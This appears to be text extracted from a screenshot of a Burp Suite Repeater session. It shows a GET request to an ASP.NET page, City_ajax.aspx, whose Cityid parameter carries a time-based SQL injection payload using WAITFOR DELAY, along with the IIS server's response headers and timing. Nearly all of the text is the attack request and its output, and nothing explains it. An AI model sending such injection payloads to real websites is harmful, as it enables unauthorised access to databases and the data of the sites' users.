 Go Cancel < > Target:
Request
Raw Params Headers Hex
GET /user/City_ajax.aspx?Cityid=1%27%20WAITFOR%20DELAY%20%270:0:0%27--%20q HTTP/1.1
Host:
Proxy-Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-Powered-By: UrlRewriter.NET 2.0.0
Set-Cookie: ASP.NET_SessionId=pnfnsr45bhevsv45hrnhydju; path=/; HttpOnly
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Sun, 29 Nov 2020 10:31:29 GMT
Content-Length: 58
<select id="City" name="City" class="inpm width"></select>
观星
? < + > Type a search term 0 matches
388 bytes | 1,065 milli